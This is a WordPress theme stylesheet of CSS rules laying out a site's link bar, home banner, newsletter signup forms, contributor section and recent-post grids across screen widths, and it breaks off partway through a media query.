.mc-field-group input:focus { border-bottom: 3px solid #373737; }
.blog-subscribe .mc-field-group input { font-family: 'gotham'; font-size: 14px; margin-bottom: 35px; background-color: #fff; font-weight: 500; padding-left: 0; }

@media only screen and (min-width: 1024px) {
	#subscribe { background-image: url( '/wp-content/themes/mahogany/images/blog/mhgy-whitedots.png'); padding: 100px 0; background-repeat: no-repeat; background-position: -130px 350px; margin-bottom: 100px; }
	.join-row-background { display: grid; grid-template-columns: 80% 20%; position: relative; margin: 0 0 0 267px !important; height: 100%;}
}


/* Top Link Bar
----------------------------------------------------------------------------- */

.cross-link-bar { background-color: #1BABC8; padding: 0; height: 40px; font-family: 'Pensum-display';  }
.cross-link-bar .wrap { height: 40px; display: grid; grid-template-columns: 100%; }
.cross-link-bar a { color: #fff; }
.cross-link-bar a:hover { color: #fff; text-decoration: underline;  }

.crosslink-bar-left { width: 100%; height: inherit; font-family: bebas-neue-pro, sans-serif; }
.crosslink-bar-left a { padding: 9px 17px; color: #fff; display: inline-block; text-align: center; line-height: 22px; font-size: 18px; font-weight: bold; text-transform: capitalize;}
.crosslink-bar-left a:hover { padding: 9px 17px; text-decoration:underline; color: #fff; }
.crosslink-bar-left a:active { padding: 9px 17px; background-color: #fff !important; color: #000; }
.crosslink-bar-left a.read { padding: 9px 17px; background-color: #fff !important; color: #000; }
.crosslink-bar-left a.read:hover { text-decoration:underline !important; color: #000; }

.page-template-page_watch .crosslink-bar-left .top-tab a.read { background-color: #1BABC8 !important; color: #fff; }
.page-template-page_watch .crosslink-bar-left .top-tab a.watch { background-color: #fff !important; color: #000; }


.crosslink-bar-center { font-family: Pensum-display; color: #fff; font-weight: 600; padding-top: 2px; }
.crosslink-bar-left .widget, .crosslink-bar-center .widget, .crosslink-bar-right .widget { margin-bottom: 0; }
.crosslink-bar-left p, .crosslink-bar-center p, .crosslink-bar-right p { margin-bottom: 0; display: inline; }
.cross-link-bar input[type="search"] { background: inherit; padding: 10px 0 0; padding: 1.0rem 0 0; }

@media only screen and (min-width: 1024px) {
	.cross-link-bar .wrap { height: 40px; display: grid; grid-template-columns: 25% 50% 25%; }
	.crosslink-bar-left { grid-column: 1;  height: inherit; }
	.crosslink-bar-center { grid-column: 2; text-align: center;  }
	.crosslink-bar-right { grid-column: 3; justify-content: right; text-align: right; padding-right: 17px; }
}



/* Home
---------------------------------------------------------------------------- */
.page-content { width: 100%; }
#subscribe-home { background: #f7f7f7; display: flex; flex-wrap: wrap; }

.sub-headline { text-transform: uppercase; font-weight: bold; letter-spacing:4.5px; display: block; line-height: 55px; font-family: bebas-neue-pro, sans-serif; }
.main-headline { font-family: 'Pensum-display'; font-weight: 600; font-style: normal; display: block; margin-bottom: 25px; font-size: 31px; line-height: 40px; letter-spacing: 2; }
.link-underline { color: #151515; font-size: 18px; font-weight: 700; text-transform: lowercase; text-decoration: none; padding-bottom: 3px; display: inline-block; border-bottom: 6px solid #FFCD05; }
a:hover.link-underline { border-bottom: 6px solid #000; transition: color 0.2s ease-in-out; background-color: 0.2s ease-in-out; }
.uppercase { text-transform: uppercase; }

.border { border: 1px solid #e6e6e6; }
.border-bottom { border-bottom: 1px solid #e4e4e4; }
.border-top { border-top: 1px solid #e4e4e4; }
.tab { display: flex; align-items: center; justify-content: center; width: 250px; height: 45px; line-height: 50px; }

.row.fixed-width-md.main-banner-content { margin: 62px 48px; grid-template-columns: none; text-align: left;}
body.home.full-width-content .entry-content .wp-block-cover.alignfull.main-banner { background: url('/wp-content/uploads/2025/05/hero-primary-read.jpg'); background-size: cover; background-position: center; }
body.home .wp-block-cover { padding: 0; }
.main-banner-content .headline h1 { font-family: 'bebas-neue-pro', sans-serif; font-style: normal; font-weight: 400; letter-spacing: 2.4px; line-height: 45px; margin-bottom: 30px; font-size: 24px; }
.main-banner-content .column-1, .main-banner-content .column-2 { display: flex; flex-direction: column; padding: 24px; margin: 24px; min-width: 300px;  }
.main-banner-content .column-2 { align-items: center; justify-content: center; }
.main-banner-content .column-2 img { padding: 0 24px; }
.main-banner-content .sub-headline { font-size: 18px; color: #00ABC8; }
.main-banner-content .headline { color: #fff; text-transform: uppercase; font-size: 24px; letter-spacing: 2.4px; margin-bottom: 20px; line-height: 45px; }
.main-banner-content .button { background: #fff; color: #000; font-size: 16px; width: 175px; height: 40px; line-height: 40px; margin-bottom: 18px; }
.main-banner-content .button:hover { background: #fff; color: #000; }

.join-row { display:grid; grid-template-columns: 1fr; grid-template-rows: 1fr; margin-bottom: 0; }
.join-row-background { grid-row: 1; grid-column: 1; display: grid; margin: 35px 15px; background-color: #fff; }
.join-row-content { grid-column: 1; grid-row: 1; z-index: 2; }
.join-row-content .column-1 { margin: 70px 60px 0 0; }
.join-row-content .column-2 { display: grid; grid-template-columns: 1fr; margin: 0 15px 15px; }
.join-row-content .column-2 .form-content { grid-row: 2; padding: 35px; }
.join-row-content .column-2 .join-content .sub-headline { grid-row: 1; margin-left: -15px; text-align: center; color: #fff; font-weight: bold; font-size: 15px; margin-top: 35px; }
.join-row-content .column-2 .form-content .main-headline img { width: 110px; height: 28px; margin: 10px 0px 0 5px; }
.join-row-content .column-2 .subscribe-form { flex-direction: column; }
.join-row-content .column-2 .main-headline { margin-top: 0px; }
.join-row-content .column-2 .main-headline h2 { font-size: 31px; line-height: 40px; margin-bottom: 13px; }
.join-row-content .column-2 .subscribe-form input {  margin-top: 0px; height: 55px; }
.join-row-content .column-2 .subscribe-form input[type="submit"] { background: #FFCD05; width: 127px; height: 55px; margin-top: 35px; line-height: 55px; padding: 2px 24px; }
.join-row-content .column-2 .subscribe-form input[type="submit"]:hover { background: #FFCD05; opacity: 1;}
.join-row-content #mc_embed_signup_scroll .field.subscribeEMAIL { background-color: #FFCD05; width: 127px; height: 55px; line-height: initial; }
.join-row-content .mc-field-group input { font-family: 'gotham'; font-size: 14px; margin-bottom: 35px; background-color: #fff; font-weight: 500; padding-left: 0; }

.shopnow { margin: 15px; }
.shopnow .column-1 { margin-bottom: 15px; }

.home .pagination { display: none; }
.home .post-image .sub-headline, .home .contributor-row .sub-headline { margin: 25px auto 50px -50px; }
.home .featured-content-row .sub-headline { margin: 25px auto 50px 0px; }
.top-featured-content, .top-featured-background.desktop-only { grid-column: 1; grid-row: 1; }
#top-featured { background-color: #fff; }
#top-featured .row .column-1 .featured-content { margin-top: 15px; }
#top-featured .row .featured-content { padding: 43px 35px 53px 35px; margin: 15px; background-color: #f7f7f7; }
.top-featured-content-row .featured-content a { margin-top: 28px; display: block; width: fit-content; }
.top-featured-content-row .featured-content .content-title { font-family: 'bebas-neue-pro'; color: #000; text-transform: uppercase; font-size: 24px; letter-spacing: 3.6px; line-height: 40px; margin-bottom: 15px; font-weight: 600; }

.contributor-row { margin: 50px; padding-bottom: 30px; }
.contributor-row img { margin-bottom: 20px; }
.contributor-row select { border: 0; border-bottom: 3px solid #000; margin-bottom: 25px; font-weight: 500; font-size: 14px; height: 55px; padding-left: 20px; }
.contributor-row .contributor-msg { font-family: 'Sentinel Book'; font-style: italic; letter-spacing: 0; text-transform: none; display: block; margin-bottom: 20px; line-height: 28px; }
.contributor-row .mobile-only .main-headline { font-size: 31px; margin-bottom: 25px; font-weight: 700; }
.contributor-row .mobile-only .contributor-msg { font-size: 12px; line-height: 22px; } 

.social-row .column-1 { margin: 15px; padding-top: 20px; }
.social-row .column-1 .sub-headline { font-size: 18px; line-height: 45px; text-align: right; margin-right: -.25em; display: block; margin-bottom: 5px; font-family: 'bebas-neue-pro', sans-serif; letter-spacing: 4.5px; text-align: center; }
.social-row .column-1 .social-images { margin-bottom: 25px; }
.social-row .column-1 .social-text { font-family: 'Sentinel Book'; font-style: italic; font-size: 14px; line-height: 24px; text-align: right; display: block; }

.home .imglinks-content .featured-content { margin: 25px 15px; }

@media only screen and (min-width: 768px) {
	body.home.full-width-content .entry-content .wp-block-cover.alignfull.main-banner { background: url('/wp-content/uploads/2025/05/hero-primary-read.jpg'); height: 455px; background-size: cover; background-position: right; top: unset; }
	.main-banner-content .headline img { width: 260px; height: 35px; }
	.join-row-background .column-1 { height: 895px; }
	.join-row-content .column-2 { padding: 20px 150px; }

}
@media only screen and (min-width: 1024px) {

	.home .sub-headline { font-size: 16px; line-height: 55px; }
	.home .main-headline { font-size: 45px; line-height: 55px; }

	body.home.full-width-content .entry-content .wp-block-cover.alignfull.main-banner { background: url('/wp-content/uploads/2025/05/hero-primary-read.jpg'); height: 600px; background-size: cover; background-position: center; top: unset; }
  .main-banner-content { display: grid; grid-template-columns: 55% 45%; background: none; }
	.main-banner-content .column-1 { grid-column: 1; grid-row: 1; background: none; } 
	.main-banner-content .column-2 { grid-column: 2; grid-row: 1; }
	.main-banner-content .sub-headline { font-size: 23px; letter-spacing: 3px; height: 40px; margin-bottom: 17px; text-align: center; }
	.main-banner-content .headline h1 { text-align: left; font-family: 'bebas-neue-pro', sans-serif; font-size: 45px; margin-bottom: 6px; font-weight: 400; font-style: normal; line-height: 55px; letter-spacing: 6.75px; display: block; text-align: center; }
  .main-banner-content .button { line-height: 54px !important; font-size: 17px; width: 235px; height: 55px; margin: 0 auto;  }
	
	.main-banner .column-2.desktop-only img { position:absolute; top: 500px; right: 83px; width: 167px; z-index: 3; }
	.dots { position: absolute; top: 332px; left: -127px; height: 414px; width: 192px; background: url('/wp-content/themes/mahogany/images/home/mhgy-whitedots.png'); z-index: 10; }

	.shopnow { background-color: #FBDED6; margin: 0 !important; }
	.shopnow .column-1 { margin-bottom: 0; }
	.shopnow .row.full-width.shopnow-content-row { background-color: transparent; }
	.shopnow-content-row .row.two-column.shopnow-content { grid-gap:0; margin-bottom: 0; padding: 20px; }

	#top-featured .row .column-1.featured-content, #top-featured .row .column-2.featured-content, #top-featured .row .column-3.featured-content { text-align: center; margin: 0 auto; }
	#top-featured .row .column-1.featured-content a, #top-featured .row .column-2.featured-content a, #top-featured .row .column-3.featured-content a { margin: 0 auto; }
	.join-row { align-items: center; }
	.home-subscribe .join-row-background { height: 408px; }
	.join-row-background .column-1 { grid-column: 1; grid-row: 1; height: auto; }
	.join-row-background .column-2 { display: block; grid-column: 2; grid-row: 1; margin-top: auto; margin-bottom: -40px; margin-right: 75px; }

	.join-row-content { display: grid; grid-template-columns: 40% 60%; height: 408px; position: relative; max-width: 1493px; }

	.join-row-content .column-1 { display: grid; align-content: baseline; margin: 0 60px 0 0; }
	.join-row-content .column-1 img { align-self: flex-end; padding: 0 0; }
	.join-row-content .column-2 .form-content { padding: 0 0; margin-left: -20px; }
	.join-row-content .column-2 { display: grid; grid-template-columns: 1fr; padding: 0; }
	.join-row-content .column-2 .form-content .main-headline h2 { font-size: 40px; line-height: 45px; margin-top: 55px; margin-bottom: 35px; }
	.join-row-content .column-2 .form-content .main-headline img { margin: 10px 10px 0 0; width: 130px; height: 33.28px; }
	.join-row-content .column-2 .main-headline { margin-top: 30px; margin-bottom: 0px; }

	.join-row-content .column-2 .subscribe-form { flex-direction: row; width: 85%; }
	.join-row-content .column-2 .subscribe-form input { margin-bottom: 0; height: 55px; }
	.join-row-content .column-2 .subscribe-form input[type="submit"] { margin-top: 0px; }
	.join-row-content .column-2 .join-content { grid-row: 1; grid-column: 1; display: flex; align-items: center; justify-content: flex-end; margin-right: -32px; }
	.join-row-content .column-2 .join-content img { width: 70px; height: 46px; }
	.join-row-content .column-2 .join-content .sub-headline { grid-column: 1; margin-bottom: 0; margin-right: auto; font-size: 16px; margin-left: -100px; }

	.mc-field-group input { font-weight: 500; }
	.top-featured-content-row .featured-content a { margin-top: 0px; }
	.top-featured-content-row { display: grid; grid-template-columns: 1fr; grid-template-rows: 1fr; position: relative; grid-gap: 130px;  margin-bottom: 0px; }
	.top-featured-content-row .featured-content { display: flex; flex-direction: column; align-items: flex-start; }
	.top-featured-content-row .featured-content .content-title { font-size: 36px; letter-spacing: .15em; line-height: 45px; margin-bottom: 15px; padding: 0; }
	.top-featured-content-row .top-featured-background { grid-column: 1; grid-row: 1; grid-template-columns: 50% 50%;  z-index: 1; }
	#top-featured .row .featured-content { padding: 0px; margin: 0px; background-color: transparent; min-height: auto; }
	.top-featured-content, .top-featured-background { display: grid !important; grid-column: 1; grid-row: 1; }
	.top-featured-content-row .top-featured-content { grid-column: 1; grid-row: 1; z-index: 2; position: relative; width: 1200px; max-width: 1200px; }
	.top-featured-background .column-1 { grid-column: 1; grid-row: 1;  }
	.top-featured-background .column-1 img { width: 379px; height: auto; position: absolute; top: -108px; left: -292px; }
	.top-featured-background .column-2 { grid-column: 2; grid-row: 1; }
	.top-featured-background .column-2 img { width: 431px; height: auto; position: absolute; top: -39px; left: 1100px; }

	.contributor-row { margin: 0 0 90px; border-bottom: 0; padding-bottom: 0; }
	.contributor-row .desktop-only { display: grid; grid-template-columns: 50% 33.3% 16.667%; margin-bottom: 75px; width: 100%; overflow: hidden; margin-bottom: 0; }
	.contributor-row .desktop-only .contributor-group-images { display: block; width: 100%; overflow: hidden; }
	.contributor-row .desktop-only .contributor-group-images .slick-list { padding: 0 !important; overflow: hidden !important; }
	.contributor-row .desktop-only .images-grid { display: flex; flex-direction: row; flex-wrap: wrap; width: 100%; align-self: flex-start; }
	.contributor-row .desktop-only .contributor-group img { display:inline-block; width: 33.333%; margin: -1px -1px 0; max-width: 33.333%; flex: 1 0 33.333%; height: auto; }
	.contributor-row .desktop-only .contributor-group.two img { flex: 1 0 100%; max-width: 100%; width: 100%; height: auto; } 
	.contributor-row .desktop-only .contributor-content { padding: 0 25px; display: flex; flex-direction: column; align-content: center; justify-content: center; }
	.contributor-row .desktop-only .contributor-content .sub-headline { line-height: 35px; background-color: #fff; font-size: 21px; margin: 0 0 30px 0; display: block; }
	.contributor-row .desktop-only .contributor-content .main-headline { font-size: 45px; line-height: 55px; margin-bottom: 35px; font-weight: 700; }
	.contributor-row .desktop-only .contributor-content a.button { margin-bottom: 25px; color: #151515; }
	.contributor-row .desktop-only .contributor-content .contributor-msg { margin-bottom: 0; max-width: 500px; }
	
	.social-row .column-1 { border-top: 0; display: grid; grid-template-columns: 20% 80%; margin: 0; padding: 0; }	
	.social-row .column-1 .sub-headline { grid-column: 1; grid-row: 1; writing-mode: vertical-lr; -webkit-transform: rotate(-180deg); -moz-transform: rotate(-180deg); font-size: 25px; padding-top: 30px; margin-right: 0; line-height: 25px; padding-left: 50px; }
	.social-row .column-1 .social-images { grid-column: 2; grid-row: 1 / 3; margin-bottom: 0; }
	.social-row .column-1 .social-text { grid-column: 1; grid-row: 2; margin-right: 50px; }

	.footer-subscription #mc_embed_signup_scroll .field.subscribeEMAIL { width: 110px; padding: 2px; font-size: 13px; line-height: 20px; height: 50px;  }
	#mc_embed_signup_scroll { display: flex; }
	.mc-field-group { margin-right: 15px; height: 55px;}
	#subscribe-home .mc-field-group {width: 300px;}
	#subscribe-home .row.fixed-width-lg { padding: 100px 50px;}
	#mcd-responses.clear { height: 15px; }
	
	.dpsp-network-icon-before { height: 25px !important; width: 25px !important; line-height: 25px; top: 25% !important; }
	.dpsp-network-list-item .dpsp-network-list-item-pinterest .dpsp-hover { border: 2px solid #333 !important; }
	.dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon:hover,
	.dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon:focus { border: 2px solid #ffdfd7 !important; box-shadow: none !important; }
	
	.post-template-default .content .entry-title { margin-top: 10px; margin-bottom: 10px; }
	
	.imagelinks .row.fixed-width.imglinks-content-row { margin-bottom: 0; }
	.imagelinks .row.two-column.imglinks-content { grid-gap: 35px; margin-top: 100px; }
	.home .imglinks-content .featured-content { margin: 0 !important; }
}

@media only screen and (min-width: 1200px) {
	.main-banner .column-2.desktop-only img { right: 144px; width: 167px; }

	.contributor-row .desktop-only .contributor-content { padding: 0 50px; } 
	.contributor-row .desktop-only .contributor-content .sub-headline { line-height: 55px; }
	.contributor-row .desktop-only .contributor-content a.button { margin-bottom: 40px; font-size: 17px; }

	.top-featured-background .column-1 img { width: 379px; height: auto; position: absolute; top: -108px; left: -292px; }
	.top-featured-background .column-2 img { width: 544px; height: auto; position: absolute; top: -105px; left: 1386px; }

}
@media only screen and (min-width: 1366px) {
	.main-banner .column-2.desktop-only img { right: 9%; width: 194px; }

}    
@media only screen and (min-width: 1440px) {
	.podcast-row-background { grid-template-columns: 3% 22% 39% 22% 13%; }
	.podcast-row-content .column-2 .button { width: 234px; height: 55px; padding: 13px 30px; font-size: 18px; }
	
	.main-banner .column-2.desktop-only img { right: 10%; }

}
@media only screen and (min-width: 1550px) {
	.join-row-content .column-2 { grid-template-columns: 70% 30%; }
	.join-row-content .column-2 .form-content { grid-row: 1; grid-column: 1; align-self: center; }
	.join-row-content .column-2 .join-content { padding-bottom: 280px; }

	.main-banner .column-2.desktop-only img { right: 11%; }

}
@media only screen and (min-width: 1600px) {
	.top-featured-background .column-1 img { width: 379px; height: auto; position: absolute; top: -153px; left: -248px; }
	.top-featured-background .column-2 img { width: 544px; height: auto; position: absolute; top: -105px; left: 1386px; }

	.main-banner .column-2.desktop-only img { right: 13%; }

}
@media only screen and (min-width: 1900px) {
	.top-featured-background .column-1 img { width: 379px; height: auto; position: absolute; top: -189px; left: -280px; }
	.top-featured-background .column-2 img { width: 544px; height: auto; position: absolute; top: -103px; left: 1648px; }

	.main-banner .column-2.desktop-only img { right: 16%; }

}
@media only screen and (min-width: 2000px) {
	.contributor-row .desktop-only .contributor-content { padding: 0 125px; }
	.contributor-row .desktop-only .contributor-content .sub-headline { line-height: 75px; }
	.contributor-row .desktop-only .contributor-content .main-headline { font-size: 60px; line-height: 65px; margin-bottom: 35px; }
	.contributor-row .desktop-only .contributor-content a.button { margin-bottom: 40px; }

	.top-featured-background .column-1 img { width: 379px; height: auto; position: absolute; top: -108px; left: -302px; }
	.top-featured-background .column-2 img { width: 544px; height: auto; position: absolute; top: -110px; left: 1901px; }

	.main-banner .column-2.desktop-only img { right: 15%; }
}
@media only screen and (min-width: 2400px) {

	.top-featured-background .column-1 img { width: 379px; height: auto; position: absolute; top: -108px; left: -432px; }
	.top-featured-background .column-2 img { width: 544px; height: auto; position: absolute; top: -110px; left: 1998px; }

	.main-banner .column-2.desktop-only img { right: 20%; }

}


/* Latest Post (latest-post.php)
   Home, Blog
---------------------------------------------------------------------------- */
.row.post-row-content { display: grid; grid-template-columns: 1fr; margin: 50px; }
.home .row.one-column.fixed-width.post-row { margin-top: 0; }
.home .post-row-content .column-3.post-author { display: none; }
.home .featured-content-row a.post-slide .post-heading { padding: 25px 35px; }
.home .featured-content-row p.post-title { line-height: 28px; margin-bottom: 15px; }

.post-row-content .column-1.post-content { grid-row: 2; grid-column: 1; display: flex; flex-direction: column; padding-bottom: 50px; }
.post-row-content .column-1.post-content .main-headline { margin: 35px 0 10px; }
.post-row-content .column-1.post-content .main-headline a { color: #000; }
.post-row-content .column-1.post-content .sub-headline { display: flex; z-index: 3; margin-left: -50px }
.post-row-content .column-1.post-content .post-meta { font-family: 'Sentinel Book'; font-style: italic; font-size: 12px; letter-spacing: 0; text-transform: none; display: block; margin-bottom: 35px; }
.post-row-content .column-1.post-content .post-meta .author { display: inline-block; margin-right: 15px; margin-left: 0; }
.post-row-content .column-1.post-content .post-meta .date { display: inline-block; margin-left: 15px; }
.post-row-content .column-1.post-content .mobile-only { margin-bottom: 30px; }
.post-row-content .column-1.post-content .post-excerpt { display: block; margin-bottom: 35px; }
.post-row-content .column-1.post-content .post-excerpt p { margin-bottom: 0; }
.post-row-content .column-1.post-content .post-excerpt p .more-link { display: none; }

.post-row-content .column-1.post-content .post-more .post-comments, .post-row-content .column-1.post-content .post-more .post-shares { display: none; }
.post-row-content .column-2.post-image { grid-row: 1; grid-column: 2; margin-left: 100px; }
.home .post-row-content .column-2.post-image > a, .page-template-page_blog .post-row-content .column-2.post-image, .home .post-row-content .column-1.post-content .mobile-only { display: none; }
.post-row-content .column-2.post-image img { margin: 25px 25px 25px -100px; max-width: 560px; }


@media only screen and (min-width: 1024px) {
	.row.one-column.post-row { justify-items: center; margin-bottom: 80px; margin-top: 100px; width: 1550px !important; max-width: 1550px !important; }
	.post-row-background { display: grid; grid-template-columns: 70% 30%; grid-row: 1; grid-column: 1; z-index: 1; position: relative; width: 100%; }
	.post-row-background .column-2 .midnight { width: 500px; height: 100%; }
	.post-row-content .column-2.post-image.midnight { background-color: #192f40; }

	.row.fixed-width.post-row-content { grid-row: 1; grid-column: 1; z-index: 2; margin: 0; grid-gap: 100px; position: relative; max-width: 1550px; width: 100%; }
	.page-template-page_blog .row.fixed-width-md.post-row-content {  grid-template-columns: 12% 48% 40%; margin: 0 auto 100px; gap: 60px; }
	.post-row-content .column-1.post-content { grid-row: 1; grid-column: 1; border-bottom: 0; justify-content: top; padding: 70px 80px;  }
	.home .post-row-content .column-1.post-content { border: 1px solid #e6e6e6; min-width: 80%; }
	.home .post-row-content .column-2.post-image > a { display: block; min-width: 300px; }
	
	.post-row-content .column-1.post-content .sub-headline { display: flex; font-size: 16px; margin-right: auto; margin-left: -100px; }
	.post-row-content .column-1.post-content .main-headline { margin: 70px 0 8px; line-height: 55px; font-size: 45px; }
	.post-row-content .column-1.post-content .post-meta { font-size: 18px; margin-bottom: 40px; }
	.post-row-content .column-1.post-content .post-excerpt { margin-bottom: 30px; }
	.post-row-content .column-1.post-content .post-more .post-comments, .post-row-content .column-1.post-content .post-more .post-shares { display: inline-block; font-size: 15px; font-weight: 500; padding-left: 40px; }
	.post-row-content .column-1.post-content .post-more .post-shares .dpsp-total-share-wrapper { font-family: 'Gotham', sans-serif; color: #000; }
	.post-row-content .column-1.post-content .post-more .post-shares .dpsp-total-share-wrapper .dpsp-icon-total-share { display: none; }
	.post-row-content .column-1.post-content .post-more .post-shares .dpsp-total-share-wrapper .dpsp-total-share-count { display: inline-block; font-weight: 500; }
	.post-row-content .column-1.post-content .post-more .post-shares .dpsp-total-share-wrapper span { text-transform: capitalize; display: inline-block; font-size: 15px; padding-left: 5px; font-weight: 500;  }
	.post-row-content .column-2.post-image.midnight { display: grid; grid-row: 1; grid-column: 2; z-index: 2; margin-left: 0px; margin-right: auto; }
	.page-template-page_blog .post-row-content .column-2.post-image { display: flex; }
	.post-row-content .column-2.post-image-background { display: grid; grid-row: 1; grid-column: 1; margin-left: 237px; }
	.home .post-row-content .column-1 .todays-story-content { margin-left: 40px; }
	.post-row-content .column-2.post-image .sub-headline { display: none; }

}

@media only screen and (min-width: 1366px) {
	.row.one-column.post-row { justify-items: center; margin-bottom: 80px; width: 1550px !important; max-width: 1550px !important; }
	.post-row-background { display: grid; grid-template-columns: 70% 30%; grid-row: 1; grid-column: 1; z-index: 1; position: relative; width: 100%; }
	.post-row-content .column-1.post-content .post-meta { font-size: 18px; line-height: 40px; }
}


/* Recent Posts/Articles (featured-content.php, recent.php, related-posts.php)
   Home, Blog, Post
---------------------------------------------------------------------------- */

.featured-content-row .sub-headline { margin: 0 30px 15px; }
.featured-content-row p.post-title { font-family: 'Pensum-display'; text-transform: none; font-weight: 700; font-size: 15px; line-height: 20px; margin-bottom: 10px; }
.home .featured-content-row p.post-title { font-size: 22px; }
.featured-content-row p.post-author { font-family: 'Sentinel Book'; font-style: italic; font-size: 13px; margin-bottom: 0; font-weight: 400; }

.featured-content-row a.post-slide { margin: 0 7.5px; box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .15); color: #000; text-decoration: none; }
.featured-content-row a.post-slide .post-heading { padding: 20px; min-height: 116px; }

.download-arrow { padding: 5px 16px 0 16px; }
.download-arrow-wrapper { display: block; padding-left: 25px; }
/*blog,post*/
.row.fixed-width-md.recent-articles { display: block; }
.recent-articles .sub-headline { text-align: center; font-size: 18px; padding: 20px 0; }
.recent-articles .featured-content-row, .alm-reveal { display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; }
.recent-articles .featured-content-row a.post-slide { flex: 1 1 47%; width: 47%; max-width: 47%; margin-bottom: 15px; }
.recent-articles .featured-content-row a.post-slide .post-heading { display: flex; flex-direction: column; justify-content: center; min-height: 150px; }
.recent-articles .button { display:block; margin: 0 auto; width: 315px; height: 50px; }

.recent-articles .featured-content-row a.post-slide:first-of-type, 
.recent-articles .featured-content-row a.post-slide:nth-of-type(3n),
.recent-articles .featured-content-row a.post-slide:nth-of-type(5n),
.recent-articles .featured-content-row a.post-slide:nth-of-type(7n),
.recent-articles .featured-content-row a.post-slide:nth-of-type(11n),
.recent-articles .featured-content-row a.post-slide:nth-of-type(13n) { margin-left: 0; }
.recent-articles .featured-content-row a.post-slide:nth-of-type(2n), 
.recent-articles .featured-content-row a.post-slide:nth-of-type(4n), 
.recent-articles .featured-content-row a.post-slide:nth-of-type(6n) { margin-right: 0; }
.recent-articles .featured-content-row a.post-slide:nth-of-type(6n), 
.recent-articles .featured-content-row a.post-slide:nth-of-type(10n), 
.recent-articles .featured-content-row a.post-slide:nth-of-type(14n) { margin-left: 7.5px; }

.alm-btn-wrap { margin-top: 35px; }

.row.fixed-width-md.recent-articles { margin-bottom: 50px; }
.page-template-page_blog .row.fixed-width-md.recent-articles { padding: 0 15px; }

/*home*/
.home .featured-content-row .promo-image { margin: 0; padding-top: 30px; display: block; border-top: none; }

@media only screen and (min-width: 768px) {
	/*blog,post*/
	.recent-articles .featured-content-row a.post-slide .post-heading { min-height: 115px; }
}
@media only screen and (min-width: 1024px) {

	.featured-content-row p.post-title { font-size: 20px; line-height: 30px; }
	.featured-content-row p.post-author { font-size: 13px; }
	
	.featured-content-row a.post-slide { margin: 0 10px 20px; }
	.featured-content-row a.post-slide .post-heading { padding: 35px; }
	.featured-content-row a.post-slide:first-of-type, .featured-content-row a.post-slide:nth-of-type(5n) { margin-left: 0; }
	.featured-content-row a.post-slide:nth-of-type(4n) { margin-right: 0; }
	.featured-content-row { margin-bottom: 100px; }
	.featured-content-row .sub-headline { margin: 0 0 30px; text-align: center; line-height: 20px; margin-left: -150px;}
	.featured-content-row a { color: #000; text-decoration: none; }

	/*home*/
	.home .featured-content-row .row.two-column.desktop-only { display: grid; grid-template-columns: 70% 30%; margin: 0 auto; grid-gap: 0; }
	.home .featured-content-row .row.two-column.desktop-only .column-1 { margin-right: 15px; }
	.home .featured-content-row .row.two-column.desktop-only .column-1 .main-post { margin-bottom: 30px; border: 5px solid #FDDFD7; }
	.home .featured-content-row .row.two-column.desktop-only .column-1 .main-post .post-post { position: relative; padding: 80px 120px; display: block; }
	.home .featured-content-row .row.two-column.desktop-only .column-1 .main-post .post-post .sub-headline { position: absolute; width: 200px; top: 20px; left: -20px; background-color: #F9F9F9; padding: 12px 0 10px; font-size: 16px; line-height: 16px; margin-bottom: 0; margin-top: 30px; }
	.home .featured-content-row .row.two-column.desktop-only .column-1 .main-post .post-post .post-title { font-size: 45px; line-height: 52px; margin: 30px 0 20px; }
	.home .featured-content-row .row.two-column.desktop-only .column-1 .main-post .post-post .post-author { font-size: 16px; }
	.home .featured-content-row .row.two-column.desktop-only .column-2 { margin-left: 15px; }
	.home .featured-content-row .secondary-post { display: grid; grid-template-columns: 50% 50%; }
	.home .featured-content-row .secondary-post a.post-post:first-of-type { margin-right: 15px; }
	.home .featured-content-row .secondary-post a.post-post:last-of-type { margin-left: 15px; }
	.home .featured-content-row .secondary-post a.post-post .post-heading { border-top: 0; padding: 45px; display: flex; flex-direction: column; justify-content: center; height: 220px !important; }
	.home .featured-content-row .column-2 img { margin-bottom: 50px; }
	.home .featured-content-row .column-2 .popular-posts { margin: 0 30px; }
	.home .featured-content-row .column-2 .popular-posts .sub-headline { font-size: 16px; margin-top: 30px; margin-bottom: 0px; }
	.home .featured-content-row .column-2 .popular-posts .post-heading { padding: 30px 20px; width: 100%; }
	.home .featured-content-row .column-2 .popular-posts .post-heading .post-title { font-size: 16px; line-height: 26px; margin: 15px auto 0; text-align: center  !important; }
	.home .featured-content-row .column-2 .popular-posts .post-heading .post-author { font-size: 13px; text-align: center !important; margin: 0 auto 15px; }
	.home .featured-content-row .sub-headline { width: 244px; margin: 0 auto 50px; font-size: 16px; }
	.home .featured-content-row .promo-image { margin: 80px 30px 25px; }
	.home .site-container .site-inner .content-sidebar-wrap { margin-bottom: 0 !important; }

	/*blog,post*/
	.recent-articles .sub-headline { font-size: 28px; margin-bottom: 60px; letter-spacing: 6.5px; line-height: 20px; }
	.recent-articles .featured-content-row, .alm-listing { margin-bottom: 50px; }
	.recent-articles .featured-content-row a.post-slide { flex: 1 1 20%; width: 20%; max-width: 20%; margin-bottom: 20px; }
	.recent-articles .featured-content-row a.post-slide .post-heading { min-height: 200px; padding: 35px 40px; justify-content: center; }
	.recent-articles .featured-content-row .post-heading p.post-title {margin-bottom: 20px;}
	.recent-articles .featured-content-row a.post-slide:nth-of-type(2n) { margin-right: 10px; }
	.recent-articles .featured-content-row a.post-slide:nth-of-type(3n),
	.recent-articles .featured-content-row a.post-slide:nth-of-type(7n),
	.recent-articles .featured-content-row a.post-slide:nth-of-type(10n),
	.recent-articles .featured-content-row a.post-slide:nth-of-type(11n) { margin-left: 10px; }
	.recent-articles .featured-content-row a.post-slide:nth-of-type(9n) { margin-left: 0; }

	.recent-articles .button { width: 234px; height: 55px; text-transform: none; }
	.alm-btn-wrap { margin-top: 0; text-align:center; }
	.alm-btn-wrap .alm-load-more-btn { font-size: 18px; width: 235px; }

	.row.fixed-width-md.recent-articles { margin-bottom: 100px; }
	.page-template-page_blog .row.fixed-width-md.recent-articles { padding: 0; max-width: 1600px; }
}

@media only screen and (min-width: 1366px) {
	.featured-content-row .row.two-column.desktop-only .column-1 .main-post .post-post .post-title { font-size: 40px; line-height: 50px; }
	.featured-content-row .post-heading p.post-title { font-size: 26px; line-height: 32px; }
